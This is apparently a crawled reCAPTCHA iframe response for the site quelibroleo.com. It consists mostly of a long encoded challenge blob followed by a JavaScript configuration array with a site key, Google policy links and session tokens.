sKPw6TCicKxAhDDj8KcAVDDq8OqMMOLJQs3OMOwwo/DmsKzwqPChSDDjcOWNcKjw6LDt8KrT8KEGcKPwrBmTl0Ew4DDh1nCucOpHhXDgwzDqGhowpnCtyhTIcOYwpnCi2/CiyhJw7kywpbCj1XCmRzClVnDqsKjE8Ozw5d/KsO+Pk/[base64]/wr4QKBESDCzCgcOGw54vworCi1piW8KnXsKHw71lKx/CjxYpw6MNNcOjwrcTOEbDjMKPwo8tECwLwonDgQsRGCFYwpRkDcK8ScOTJ3RIRcOmFHjDgXfCuAgkGixEVMOMw5/CpEVzw6oMBUoMwol+eE3CjD3CnsKeanEHTcOeAMKcwpsswqzDpMOyJTI6w4rCgmotwpoLDsKGRg5gNRB7QsOzwpnDl8OIw5nCnMK/wpRzwqJwcgDDgsKlY2bCkRBlw6I5KMKrw6vCicOaw5bCk8Orw6wrw4gkw7PDg8KzEcKOwqDDr2p6QkPCusOgw69swogJwpQZw67CrT4XYBFAGVkUb8OUNMOuRsKJwoXClcKJScOQw7QGwo1fw5k0LRjCpC9DDQnCjU/CgMOJw7PDhWhNQMKkw6zClcOKGMOawrTDumlqw5TDnGohw6g6O8KrKRrCq0NkacOUDcKdDMKew6MRwrZWacKmw6/Dr8OgbkPCnsONw4PCmcK/w7JGwqM8TFwbwr7DoHkGNsOlRMK0R8O/w4krWQDCu2NWOm1xwojCisKAw7JEaMK/JitaBD46JcOxSAoUGsO8SsO6Pn8bXMK5w77Dv8OWwp7DgsKjUzrDlsKDwqHCnw49w7VkwobDlx3Dt3nDksOxw4zCqEFebGJMwo1tGQ/CpF3CgGskAXZrHsKYWcKJwqTDrWsYITHCmsO3w6PDhAXCp8Kpw57CgwsZw4tJZsKXVCxXYMOgdcO5w6zCiVHDpWIZFTbCksK+OTgGaWQ/[base64]/[base64]/CkGMdwrIbw7bDmcK8wq7DiVEGfcKTWcKzdn5QQDfCnQnDkcKew4bCpyt1wo/[base64]/[base64]/[base64]/CoQpOwrhvaxTDmijDucO9wrXCogHCiFHCicKMwqLDr8Oaw5/DmDwjb8O8VMKUEzfCkiPDg2PDrsOkSyjClSd6wqFPw7DCoMKyLHF8wr0aw7vChT3CmW/[base64]/R3HDowQmw6DCtsOwXcKqw59eX8O5w6d/RMODwrIeC8OWYMOhO3gwwoTDuhzCssOGLsK2w6jCgMK+wq56w6PClGvCgsOmw4XCm1/DiMKFwq10w6bDviFZw65QOn7Dm8K6w7rCpH00Q8K5HMKlJkVfKXTClcKow7HCgMK0w69wwo/DmMKLahMewpnCmmzCr8KrwrIbMcKhwqjDscKGIznDqcKceHnCgjoEwqTDpzk0w5p2wolow7g8w4TDqcOnMsKfw4YLZj88fsOMwp9/[base64]/[base64]/DgWXDvcOtwq7Cpz0kwoTClF7DpMKkw4M2d8K7DMO8w5bDrF5sAcKhw5kbEcKGw6Jowo0/P3ZKw73ChMKrw6xqS8O4w57Dig9hbsKxw5sGccOvwo97KcKnwqnCr2jCncOofcOXM1TDlD0Uw5LCuULDtFd2w7FmUTZtdxlfw5ZUaC54w7XCnyF5F8OjbMKiISpXFTzDpcKrwqZDwofDjm4GwrrCoyNsGsK7FsK/dHzCnUHDnsKfF8KrwqfDg8OrXMKgQsKwaDkcw6Ivw6XCrw8Sb8OAwqBvwoTDmcK6TB7DpcOVw6ogEWbDhwN9wrLDumvDvMORCMOYR8OJVMO5JGXDk2cDFsK1ZsOtw6nDhQ5RP8OEwphGNQfCgMO2wonDncO7FU9uwqTDsF/Doz8cw4IowpFpwo3Chg8aw4sCwoprw4vCh8KswrMZFUhaAXEKL2TCt0DCksO6wqtDw7QWDcKCwrljQTJ2w7Icw4zDs8KDwrZJHHTDhsKgL8KdMMO9w47Ci8KqKF3CtH4gFMODPcOPw5fCgiQLLBl5P8KBUsO+HsOCwr41w7HCgMK/chLCpMKOw5hJw4kxwqnCkW4cwqg9Xz5vw7nCmFx0J2sYwqLCgRIxOE/[base64]/w7BiBMKvfsKcwrHDlH3CpQnCvxrDvMOLwobDs8K6fcOjC8OOw7hAwqwcC1ZOYMOYM8OZwpBXX29lPHQQZ8KnE1VgTyLChMKKwqUOwqwATznDnsOHPsO/[base64]/CksKYw6w4O3MaHcOOwpjDm1hMw7XCjcKqcFTDrMOFF8KnwoMowrHCv1ciQGgwLVvDikl6VMKOw5Edw6ArwoQzwovDr8ODw7gyfms4J8Klw7RjecKLVcOiUUXDi38/wo7Cgh3CnsOoCX/Co8K8wojCu1slwrTCpsKgVcOgwoHDklYKCBPCusKXw4rCnMKtHgt/YQgRQ8Kvw7LCjcKow73DjVzDjHbDpsK8w4XCpk9xTcKjRcOZbl90VsO6wqE0wocWSm/[base64]/DnDYqw4/CgDgUKMKKwrRfw4rDhcO3w4LCtMKuCMO0w4jDiVgkw4AHw5Q4WcKhKsKDw4MVTsOBw5kywog+G8OVw6w/MQnDv8OowpUqw7A0b8K4AcOyw6nCksOcb057KRzDqjLCu3bCj8OhZsOmwrjCicOzIggfMRnCvwQoOWVnFMK6wogFwooBFms8IcKRwrIoVsKgwrN7fcK5w7wJw5PDkBLChD0NDMKEwqjClcKGw6LDn8Olw5jDgMKSw7XCkcK6w6cVw6p1UsKUdcK4w6Vvw5nCmAJ/EkkfC8O7DD1yPsKwMCLDrSNiTFMawoPCg8K9w4fCscKmSsOFf8KMSHVCw4hawpXCh0keUcKve2TDrHHCr8KXP1/ChcKLH8OQZjFMMsOwKMO0O3nDvTxgwrE1wpcjS8K8w7jCn8Kdw57ClsOPw41ZwolPw7HCuErClcOowqPClyfClsOswrIxU8KxSBrDksOXVcOvMMKRwqLCkWnCiMK3YMKWQWg3w7TDq8K6wo0ZJsKyw7TCuQzDsMK2PcODw7Rjw67Cp8O+w77Dhhw6wpZ7w4/[base64]/ChmvDgsKRw4twT8K/cGDCuMOfwonCoFjDqsOgw7XDusOCHsOafhXDtcKPwqXChDsmOmPDp0zCmyTDpcK0ZnhwXsKMYsOQNmkVPxUyw5JrdhLCiUAoA1tpJ8ORQQvCm8OZwoPDoi8fKMO1RT/CvzjDvcKtP0Z9woFnEU/CtFwdw6nDlVLDo8K1XwPCiMKfw5ttOMO8WMKgbl3CpgUiwrzDnxfCn8K3w5DDtMKGORp5wrBqwq0uI8KwUMKhwpvDvjhaw6XDp2xQw6DDgxnDumMcw40MPsOPFsKowoQBcyTDighEJcK1WzfCssKLw78Ywosbw5kIwr/[base64]/Cm8OSwoPCp03Ds3IDUQDDqsOfHcOfw5dkccKgw7TDn8K7L8KtU8OYwrZ3w4VCw7ccwrbCv1fCu3EVV8KUw6t5w6pLOVRcw5wgwoDDisKbw4fCgGpfZMKCw6fCt0Jqwo/[base64]/DhRJHwqnDrRjCusKbw6DDqioTbyUJMsKFw7wgH8K2w7fDlsKBwpjDiUMfw5ZwQk9+B8O9w7DCu2sQbsK+wrrCkwNNNVvCvB08f8O/MsKKSD7DhcO8T8K9wpMCw4bDpTPDjT99PgdIEnnDqMKvEH/Dp8K2LsK6B0FHHsKzw6JxQMK+w6kcw73CngXDmcKRdEDCnR3DqHvCpsKDw7FOTMKswonDisODGMO+w5XDtMOPwqkDwpTDusOrHxY0w5fDkEAZe1LCj8OGOsOKCAYKH8KnFsK/e38zw4ZQAD3CkUvDsl3CnMKaFsOpEcKzw6hheEJDw7NEDcOEKw52CDLDnMOKw5IuSlcTwpwcwpvDnA7CtcO4w77Col8OFjggSFc3w4g7w6x1w68/M8O6dsOsL8Kac1E+Mw3CrVgrZ8OmbS82wq/[base64]/UFzDtsK9w4LCp8KbRUnCvVQkQMOcMlXDt8OTwpU/w7ZjfwIEQsK8OsK1w6nDu8O+w6nCncOfw6jCjnnDsMKFw75ePjfCv0nCl8KVWcOkw4XDjldow6XCsjYmwpLDg1zDs08OXMO8wqouw7FLw5HCm8Krw5LCg1xXUwfCtcOPSkd8esKmw48RT3XCs8OjwqPDsRNXwrciUEQTwocbw7PCnMKAwpcmwq/CgcO1wpRcwo0hw6AedlrDqTN6ejVFw4s9dEBqHsKbwoDDvABbQVkew7HDrcKvKVgsPBwlwpTDmsKlw4LCp8OCw78Uw5TCksKawrdpJcKew5PDusOCwq7CuFB7w7XCv8KgcMOtF8Kdw4PDtsO5S8K0eS4XHBzDkhsvw7d+wobDm0rDvTvCrMOPw5XDoi/CssOMaS3DjzhNwoYaM8O3BFTDkF3CtipCGcOjKD/[base64]/DgwJGSlnCncK8wpRmM37Ch1DCiHTDqsK8ZMOTDsOowqpAKMKhNcKDw5ApwoHDpih+w7ELIMOawpnCgcODRsOyWMOEZx7Cl8KldMK1w6s+wo8PP2VAKsKswp3CoDzDrDzDkkbCj8OZwqhpwqdzwqHCtmBXIFhbw5RkXg/Cpy4wTzvChzvDqEh7CVotJE3CncOWKcODesOLw4DCrRnDucKGD8Kawr1LdcOZbHrClMKbFjtMCMODNGnDqMKmZTvClcKZw7rDk8ObI8KfL8KZXH96PBTDl8KyEDHCq8Kzw5jCmsORcS7DvAc4LcKrAlvCtcOZw6gta8K/[base64]/[base64]/Cl1TDt17CqizCi8Kiw5sZwqEiw49eeWNQay3Ci1szwqYfw4dUwobDgCvDmjfDhcKxHE5pw77DpsONw5HCgALDqsKVVMORw4VwwrMeVxdxfsKvw5XDm8Oqwp/CpcKHEMOiRD/[base64]/DvhsMw5fCrMOEYMO4wrFvw5AOwoXCuAMjM3XCl3/[base64]/CqhfDmSNswqHDp3XDpMOFw7QWScOtwpDDojjDk3nDjcKhw6Mhd2hAw7E5w7ZOUMOPDcKKwrHCsh7DklXDmMK/FyxmLcKHwpLCiMOAwr3Du8KPLB0KZj/ClnbDhsOkHmkzc8OySsO5w7LCmcKMOMK/wrVUcMK9w75NO8OvwqTClil1w7nDiMKwdcO6w6FvwoZiw5nCv8OPUMKNwrVBw4/[base64]/DpSTCgW9nWU3DjsObTsONw7AWw4wEH8KIw6PCjDPDhQglw5VwfMKWV8Kcw6zDkkt+wqsmYizDpcOzw6zChEnDrsK3woNWw6lPKFHCjzMic1nCsE7CusKQHsOWLMKBw4DCnsOywoBGC8ODwoZhQETDvsK/Iw3CoR8eLUbDqsOow4jDtcKPwo9ywofCg8Kxw7law6NAw64Ywo3CtwdUwqEQw4wXw7pCOMOufcK1UMOjw6UHIMO7wrdRc8Ksw6MtwoxWwoMJw7rCn8ObCMOlw6nDlQcSwq4ow4waQi9Vw4fDn8KQwpTDux7Dh8OREsKdw5o+ccKCw6ZXZz/CkMOPwp7DuRzCuMKFbcOew67DnRvCqMKVwplswoHDsw4gYDYKcMOwwqwawovClcOkdcOEwrrCjMK+wrnChcKRKyYDIcKTBsOjbAYcL0rCrDELw4MZUQvDoMKmE8OKD8KFwrw1wrvCvTtGw5zCjsK8Q8OEJBnDhcKRwr54UxDCk8K1Gn94wrZVecOAw6Ikw6/ChR7CujfCigbDosOVPMKGw6bCtCjDjMKUwpfDh0leKMKoJ8K/w6XDrFLDq8KLdsKaw4fCoMOmIkd5wpzCiF/DkDLDtUxNBsOheVNTJ8KSw7vCp8KoNh3CvF/DtibCpsOnwqZrwpc5TsOTw7TDssOaw6okwoFaAMOLNEBXwqgtbUHDgMOPccOAw5fCjGsXHB/ClCbDrMKaw4XCocOKwq3DrnMhw5nDrF/CisOpw5AJwqbCtglnVMKBFMKDw6bCuMOCcQzCtTYJw4rCtcOSwq5aw4LCkXjDjsK1RHcYIhQ5diklfMK5w4rCtHt/QMOEw6EDK8KbaHXCj8OHwqHCsMOQwqhaFyE/D2wiSitrVsOAw5cjCwzCgMOnF8Oqw4g8UnTDiivCu1PDhsKvwqPDv39rQRQlw7Z4NxTDjwJbwqUKGMKow4XDsGbCm8Ojw4VFwrvCh8KpY8KKR2PCgsOcw7HDgcO1FsO6w7/CgsK+woYyw6cwwo9/w5zCjsOew79EwpDDjcKcw7jCrAh8H8OSWMO2e2/DvUkcw7jCmXoow43DlClgwqpAw6nDrCTCu1oHK8K6wrkZPMKtXcOiQ8Kbwplxw5LDrzjDvMOPTQ5hMy/DkxjCjgZ7w7chY8OtR0c/[base64]/ChsKZFk/CvQ/[base64]/DlcO0W8K9wrAjKmZMCkjCiR8DwonCucKJXiPDlsKdHjJiI8O+w7fDhcKyw5HCuU3DsMOiFAzCncKywoZLwoPDn0nDg8KcIcK/wpUgLVNFwoDCmxUVXTXCnyoDYCYNw4gBw6PDpsOdw4tbT2BmMGoBwpzDkB3DsU4zaMKzNDbCmsOxTBPCuSnDkMKAHwJ9esObw5bDuBpsw63Dg8OMK8OTw4PCrMK/w7VCw5zCssOxUjHDoV9AwpPCucOgwokEIjLDt8OqJMK7wrcGTsOawrrChcKXw6XDtsKaRcOcwrjDhMOcTggYYjRnBnIWwqszZCRLIScaL8K9MMKdW3fDicOiBDo+w7fDmDTClsKSMcKeJcOmwqXCr0UrTi5Ww417GcKfw4sBAMOYw53Djk/CsBpEw7fDmn1yw79xdCVCw5TCncOHMH/DlcKWF8OtdcK2csOHw4DCrnrDicOjIMOtNQDDgSTCjMOuw57CqyZQeMOuwphNG3hhVW3CljQdQ8KLw6BEwrknYx/Dlz/CrzINwpdFwonDh8OmwqrDmsOKfAlcwpIiWMKUUlcMEjrCiGBJZQZKwrc4Z0lXX05iPHRjLAo9wqU0Cl3CssOAVMKwwrPDqQLDksKnE8OAUnF+wozDvcKxWF8hw6IrTsKHw6PDnBXDksKtKDrCq8KLwqPDn8OXw7ljw4fClsOFC14ww4LCjDfCgQTCuXo9SCE/[base64]/Ck8O/wrfDkUBOUjzCs8O6w63Ct8OiwpvCvSEYworDlsOCwqJOw6Iiw44gM2oOw6jDpcKPAQvCm8O9XznDjwDDpsK1OgpDw5oZwphnw61lw5nDvTwOw5AucsO1w6Iawr7DiCFSacOXw63Dg8K4D8OXWjJlTS8RXT7CscOaHcKrHsORwqAnTMK/WsKqTcKGTsKUwobDr1DDowMpVljDuMKzeQvDqcOEw7LCg8OdTArDg8OacSB/S1HDvDZAwqnCr8KeMcObWcOHw6TDqALDnl9Yw6DDkMKlITrDkUInQivCokQPLjdIWX3CimZOw4IDwocFKBhewqlICcKyYcK+d8OVwqrDtMKZwqHCp2vCgBtHw458w5wwKyHCmXLCpWwhD8Kww6YsW07Cq8OQZMK6J8KMTcOtN8O5w4nDmWnCrk/DnlZtG8KyYcOHNMOhw6p1IBF6w7RYVz9NXMKiVBs7FcKlX2sCw7bCpjMKPRRLOMO/wpocUXvCo8OsVMOmwp3DmiglScOlw5c/[base64]/Du8Ovw6ZNw6tdWGPDjE06wog7w7MwWCTCpXMqH8O0EEo2Wz/DucOVwrrCo3nCgsOVw6RBP8KkOcO8wqUUw7DCmsKXU8KHw50+w6Y0w7JdWFTDoS9Ewr8Two4fw6zDssOAJcK/w4PDkBl+wrN/E8KhW03CsU57w4cqexhEw6vDs3hIdcKPU8O4WcKBDsKQZGjCki/Dj8OoEcKgeAjCiVDChMK2GcORw5tLUsOGA8OOw5LClMOQw40hIcOow7rCvi/CscK9wr/DpsOoPRc4PQTDtXHDoDM+O8KLH1PDh8Ksw7JNNwYZwrrCm8KvZGnCuX1Zw5jCsSpBeMKQZsOAwp5Ww5kKawwFw5TCk3TCr8OGJGJXIygcGDzCocKjdWXDkDfCgB0MW8Oww5fCnMKjBxQ4wrcSwqXCsgc8emPCgRYEwpl4wrNkKRE/[base64]/Y8OVwoUuNVkcLcKiblfCiDsgwpbDsMKnaivCjjnDpMOlX8KPC8K+fsO1w5vCsFRmw7gFwpfDjFjCpMONKcKxwpzDu8O9w7Eywrt5wpkkPBDDpcKEFsKDH8OWX37Dn1/[base64]/eMOXbMOBf2vCr8KPwrbDu2nDtMOKwoYhwr7CpcKmwoHCv2xvwrbDgsOcA8OuR8O2BMOuOcO+w6N5wpnCgsOew6/[base64]/CqcKxwr8ow53CtAARwoPCh8KtwovCrA/DkcOjw4rDicOAw6FFwoFza8KHwrLDj8OmJMKlHMKpw6nDo8KmZ0rCnD7Cq2XClMOQwrpNHGIdGsOLwoZoHcODwrbChcONRDrCpsKIS8Olw7/CrcOCYcK5KhhdAHTDlsK1HMKAaVEKw4rCiwAxBsOZLlFgwpPDj8O/S1/CpcOuw5JJBMOOM8OPw5MQw7hlZ8Kfw7QnOSh+QzsoYH/ChcKBNsKiDADCqMKSEMOcTVoMw4HClcKefMKBYi/DhMOow5IeBcK5w7Rfw6cgeRZGGcOHX2jCjQPDocObLcK1CgjCpMK2wopgwp0vwovDjcOGwqHDhXAAwokCwpY6NsKLDMObBxY0OMKyw4fDnCd9VFHDoMOCXR1RAcOLfzE3wo1Yd0DDncKCcsKLX37Cv3DCv3pAKsOwwoJbZAcMYVTDv8OmGFTCisOVwrkDIMKiwo/DkcOlTMOWRMKWwovCoMK5wqbDhxVMwqbCv8Kjf8KQVsKFfsKpBkHCmXDDr8OCScOuHzkzwrZDwrLDsETCukUpKsKOSkjCoVouwo4SN1XDrwLClFvCg0/DnMOYw5PDv8OFw5PCrwjDri7DgcONwqoHYMKMw7Afw5HCmXUXwpxkDRnDvnrDusOUwqxwEjvCtwnDnMOHfFbDkgs7B1d/w5QWMsOBw6XClsOrZMKdLxFyWis5wrNPw77ChcOFJ2VkR8KFw64Sw6F7T2oSIFbDsMKQbwIQbx3DucOow4PDgkbCmcO5UjJuKynDscOVBR/Cg8O2w4TCliTDnjEiWMKMw4l4w7bDjnh5wr/DhFFKCsOcw5Bjw414w7U5PcKCb8KMKsOHfcK2wo4YwqUhw6kkRcK/HMO6EcODw6bClMKpwpHDkChRw7/Dlnk3RcOASMKEIcKuSMOsTxJORMOLw5PDoMOiwo7CpcK5PkRmXcOWbVxSwrvCpMKgwoDChcKuKcOXFid0VxQlVUFAW8OucsKVwovCusKEwqQEw7bCisO6w5dRcMOPSsOvfMOPw5oKw7zClsOpwprCs8K/wp1HABDDuEbCn8KCXFvCgMOhw6bDrDnDp1PClsKkwplaEcOwSMKjw5/CqgDDlDt/wqnDmsKXd8OTw5TCoMOew7ldFcOcw5XDosOqDcK1wpR+YMKKbCPDl8K+w4PCtxIww53DqMKjSEXDmXvDnMKEw6Nxw64qFsK+w4tiesKuJEjCqMKfCkjCnWbDnhhGYMOdTU7Dg0nCihjCi3nCkl3Ct38Ba8KJSMKiwq/[base64]/DtMOQwp4mw4/[base64]/CisKaRHDCo1lNwrA1XV0nwpnCqMOLGMKQBzLDsMOedMKGw6DDkcOMGcK5w5fCksOTw6t+w4EpccKCw7YLw64KEGkHdXRXFMK2bWXDpcKjUcOGa8KSw40kw7VtZC8xJMO3wqTDlSxaDsOZwqbCk8O7w7jDjAMMw6/Cln5NwqUEw5dZw6zDgMKvwrEqKcK3PFcgexjCgypaw45bP35qw4fCt8KCw57Co2YFw5PDmMOSBiTCm8Odw7jDp8OiwonCinfDvMOJU8OjD8KLwpvCqMKnw4PDisKGw7/CtcK4w4ZuYQkswq/[base64]/w5IeScKHRD1hw6MKwq/CplltQ8OjEWTDssKDKHzCsMOLDDV4wpNqw4o/U8K5wqfCpsOEKMO/fXImw5fDncOdwqwGN8KXw40qw5/DrStzd8O1TgbDpcOFYgzDsEnCqn3CosKywr/CgsKyFTjCs8O1IxIQwpUsUwt1w7wPemXChgfCvRMHDsO8csKmw7/DmXvDl8OTw67DhETCsXrDv1nCp8KZw5xxw646E10NBMKawpPDtQnCrsOOw4HChyVMN2d2ZxrDomB4w5bCrSpNwrtAMELCoMKUw4zDlcOsYUbCoSvCvsKuCsOsEU4GwoTDosO9wqzCs0EwLMOSCsOSwpzDnk7DuiTDpn/[base64]/DsA06wp40csK0wqbDm8Kfwq1zw4BbQy3ChDrCuXnCvnnCt1hUwoctGx8TMWNqw7IQXsKqwrLDpUXCn8OaH3vCgg7CpRbCgXZrc10ccjYJw4BYEMO6XcOmw5l/[base64]/DgsKUwprCpMO4w7UgV8OmXAjDl8ONADlnw6I2ahl0GMOTDMKIAmDDlDE/Q23Cty9Vw4FNZmPDoMO+DMOaw6jDmU7CrMODw5jCmsKXGBtxwpzDjcKqwrhDwo9tQsKjIMOpSsOUw7F2wozDgzPCqsKoPTPCty/ChsOxYBfDssOgXMO8w7zChsOpwpUiwqEHeXDDisK4ZQIRwpzDizPCsEfDhE4fETNzwo7Dvw1iLWTCi0fDj8OdewV8w7BZTQo8ecKzfsO4MX/[base64]/[base64]/Ck8ORwoYsAj3CksKlQT43w4XCgA1Mw7TDohBHUnMPw6NowphRQcOrHG/[base64]/w4bCnmPComrDiwwnUcKdwpLCiMK7w7rCjgcIw5rDoMOqXgzCucOaw7bCgcO0WBILwqbCszIrYlwLw7TCnMOIwozCs2hwAE7DkDPDkcKVL8KpP0Aiw6bDi8OmVcOMw4pPwql4wqzCgRfCqzseOhvDgcKNecK+w7w3w5HCr1zDpEA/w6DCiVLCmMKNH3IwPAxkZGTDgWc4wprCk23DrcK/w7zCtw7DgsOSOcOXwqrCucKQZ8OFKyfDlhwiYMONY0jDq8Ksb8KEDcKqw6fCr8KZwp4sw4HComPCtBlbWShjXV/DlWzDg8OPV8OlwrzCg8KAwr/DkMOPwoR2VEQ0MgYbY3oAPsOFwozCgRTDolU/wppEw67DncK9w5BJw6HDtcKlLBY9w6Awa8KpcHzDusKhJMOtfBVqw7fDmkjDk8K6V38bKcOIwo7DrxgPwpDDmMORw5kSw4zCtAdZOcKxUsObMjPDjMKgeWhGwqU2YsOwRWPDiWRowp85wq8RwqFhQR7CkjnCi1fDhRvDgi/DtcOMFmNbJjh4wo/DqGVww5zCqMOFw7I9wo7DosOHWGsBw6BMw6dKYsKlfmDDmmnDicOiOA5HQlTDosK7IwDCnmwOwp0ew6QVAwwxO1TCscKnYSfCtMK1VMKtaMO6wrENSsKOSgYww6/DrGzDshwGw7MzdwYMw5NJwprDrnPDoS00JGBpw6fDh8Kjw7Vlwr8zLsKCwpMFwovCn8OCw6/DmjDDssOtw7XCqGoxKyPClcO3w7xfXMOfw7hlw4/CnjNSw4lUV39NHcOpwpBxwq/Cl8KfwoVgUMKDCcOIdMK1En5Yw5Irw4rCk8OLw4vCgR3DuWhFOz0Mw5zDjhcxwrAIPsOewqAtSsOSaERRTHUDasKSwpzClwkvLsOJwrRRRMKPD8K/wo/[base64]/TMOPV23DvEbCkMKNwpDDpFUow5bCisOUw7oqScOiwpLChCnCn0vDqA1jwpnDqzLCgEIsX8K4TcOuwr/[base64]/NBrCvMK1w5rDp3LDpCHDp8KHw7V3eBMzw6kBw63DtcKew7lVwrTDqQonwrTCosOVInFbwrhFw4wBw5cGwqAxKsOBw44/UTMJMRnDrEBBRgQVw4/CiBxIDG3CnEvDn8KEX8ObcU3DmFRxBcO0wqrCoxY4w43CuBfCr8OEAsK1E24DVMOVwrIvw4ZGNsKpAcO4Yx7DsMKCb28owobDhXFcK8KHw4fCi8OIw5XDocKrw6kIw5UcwqUNw4Zrw5bClFBFwoROGFfCmcOPcsOnwrdFw6PDtTZzw4ZCw6TDun/Dsj3Cp8KmwpVUfMO2OcKIQFbCq8KRZcKzw79rw4DCrhFww6oMKWTDsgl7w4UBIRhYTELCsMKzw77DpMO4YWh3woDCsgkZaMO9AjV3w49IwqfCumzCnh/[base64]/CuALClF3Dg2XDncOAw4XDicOGw7tENcOGBzhHO2END1rCiUHCuHLCjEDDsSM3DMKoNcKTwozChx/Dv17DhsKBADDDlMKoP8OjwqTDhcKycsONCcOsw6EiMWEPwpPDlD3ClMOnw7vDlR3Cu2DDhwVaw7XCucOTwq0NYMKSw5/DrmnCm8OcbQ3DtMOnw6cHVi5PM8KtPk94w6ZbecOlwrfCosKHKcKaw5jDk8KnwoDCnRZ2wrNnwoUZwprCj8OSeUXCkXPCtMKvVB0TwotnwpBZPcKwQjs7wpjCp8OOw7oTKx8eZsK1AcKOZMKCeBg6w6ACw5VUccKQVsOMDcOqJsOzw4R0w4LCrMKTw6HChSsmGsO/woIPwqTDlMKRw6wLwrFEdU85U8Kswqw7w5ZZXRbDlSDDlMK0ZGnClMOAwrfCmwbDqBYORj0IPFrCp1zDisOwdzkewoPDqMKncTpmP8KdNRUkw5d1wo1wOcKVw5/[base64]/DqcKVw7AJwoApKCMLw4nDi8KzGMKiXDjCtMO9w5rCmsKgw4vDmcKpw6PCiSPDhsK9wrcIwo7CrsOsMFDCqSdTW8OmwrrDicONwogswoR7dsORw7hMB8OWZsOhwpHDjhAWwoPDo8OHCcKSwqM2WlY6wq9Fw4/CgcONw7jCkzLCvMOaVDrDjcKxwrzDumRIw7ttwqg0ZMK0w54LwqLCogQsZAJLwo3CmGzCoGFCwrItwr7Do8K7KcKnw6knw6Fzb8OJw4RnwrAaw6vDoXbCvcK3w7JYPiZCw5lXEV7DlCTDhwgFDkc6w55BGDNQw5JkCMOCXMK1w7XDnDjDu8K+wq/DvcKYw6FjdBzDtUBxw7VdDsKHwoHDpXZbWjvCtMO8BsK3IC00wp3Cqw7CvhRLw75swqPCncOBS2pxBUl7VMO1ZsO6TsOOw4vCqsOpwrQhw6xdXxLDncOjPDhFwo/Cs8KtEQgvc8OjUnLCoS04wq0iGsOnw5o1w6N3MXJzNTQ8w7cHDMKdw6nDsnsRZyDChcKlSXTCp8Orw4sTGhVvBwrDjWvDtMOOw6zClMOXFMOIwp8twr3CqsOIOMOPTsKxG1M/wqhbJMO6w613w5nCkAjCocKvNsOIwpbDmV3Cp1LCrMKLP2MPwrJBew7Cqg3ChhLCt8OrCBAyw4DCv1HDrMKEw6LDm8KOcCNQScKawqfCqyPCt8KpIGZBwqABwoLDnnjDqwdvV8Oaw6fCpsO6LXXDgsKAZB/Dt8ORbxDCusOLZUjCgkMaHsKqAMOrwoTCjcKOwrjCmlTDlcKhwqdRR8OVwqh0wqXCtk3CrDPDrcKaBy7CkCjCk8K3DHDDqcOjw5nCphhPZMOWIz/DpsK6GsOKasKRwoxDwptgw7rCtMK/wrfDlMKMwqYTw4nCp8OJwrTCtHLDkFY1IHt/[base64]/DkMKNecOIw7scw68qw5TCo8OAwqJPZjnCgTN4aC0uwqLDt8KfDsOuwrrCrAxXwoZNOx3DlsOkdMOjKMKkRsKKw6PClElrw6XDosKew6xUwrTCi2zDhMKUdMOdw4h0wo7ClQbCh2J/WzbCvsKSw59SbEDCoUPDrcKPYGHDmjoYMx7DqTnDlcOjw7cVZC1oIMOyw6PCvVNQworCqsO8w5BBw7knw4QKwrxhacK9wp/[base64]/wpzCsQPDpS3CicKNw7rDt3Z/[base64]/JXPClRPCl8Kuw4dHSsOaM8KYw7cLdcKZw5/CrH0yw63DuCHDgyM2IidYw48DOcK0w4XDhgnCi8O9wqDCiANTLcO1eMKQBlrDqj/CrD40ISXDmXBcCsODAS7DjMOMwoMIFVPDkmvDiDXCgcOTIcKINMKpw7/DrMKcwoQJE0hNwrXCs8OJCsO+Kz87woNAw7TDsTAuw53CtcKpw7HCtsKhw6c8J35PQMO7RcK8wozDvsKyChPDoMKJw44cK8K5wpRCw65iw7jCjcOsAsKlD3JsSsKIaD/Cq8KcMXlcw7M1w7laJcO/a8KFOCRgw6BDw6rCrcOGPA7DvsKawpLDnFx/KcOWe2I2BsOzHxHCgMOYQ8KAQsKQBEnCigTCl8KkJX4FTSxdwrcjYgNmw63Cki/CvznDlS/CkARyOsOIG2oHwpx0woPDicKuw4/DpMKfEiZZw5LCpjNww7MuXDd6SD/DgzTDjmTCrcO2wqE7w77Ds8OCw6ZmNwgmWMOEw6HClg7DkWrCocOWF8KEwojCh1zChcK/Y8Krw78PWD4dfMOIw6cNcRnDisOjC8K8w6fDgWwUTAXDszIvwqMZw7TDqRTDmiM/[base64]/Cpglqw4rDqMOsD2c2TAxvw6fCh8OGw4duQMO1RMObH2MUwq/DgMORwojCisKYQTPDmsKvw4Nvw6HDtykwK8K0wrZ2IT/DmMOsD8OVClDCn0MXF3BWX8KFeMKvwo5bEMOMwqnDgj1fw4fDvcO+w5TDvsOdwozCqcKzMcKBQ8KnwrtQU8KAwphhQsOAworCuMKMa8KawocWBcKqw4k7wpvCjcKtPcOIAmnDugIreMK5w4UIwrgvw7JYw7RmwqXCjw5gWcKzHMKewoxGwp/DmMOuV8KZZCPDpsKxw6TCm8Krw7wBKsKYw4rDpBMEO8KMwrEoSjRJdMOBw4tNEjVRwpcmw4BcwqfDusKCw5Row7VOw7HCmiFMacK6w6bCssKmw53DkwHCusKuNlIKw5kgLcOcw6FIcWTCkFHCm2cCwr/[base64]/[base64]/CqsKlMsOfw6JKbRzCoyrChTTCunJHdTvCsFbDpsOTdxwsw5F/wrPCo2F3Ax8qTcKcMzjChsOkScKYwpJ1acK1w44nw4DDqsKTw5Ecw5ESw608XsKFw7EQJ0XDiSN0w5UZwq7Co8KFZh0oD8KWAR7CllfCjAd8AxQXwoUnwp/[base64]\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nXPkOX3KxuQDzAP8GuJjyr87GyLUXfvsSy5srQ6FdUk\\u003d\x22,1,0,null,1,1769026422682,0,0,[160,202,79,89,96],null,[132,70,204],\x22RC-BSd0c9deHeM54Q\x22,null,null,null,null,null,\x220dAFcWeA57cSUbClhjUdNQ5Cl5HOzsXED9RgLvP9yLyyuvzNlaC_VCNR-eJPT4LCLJHDFTssB-9cNvKXvFTwR0OC6KS1WGhVNFxA\x22,1769109222705]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
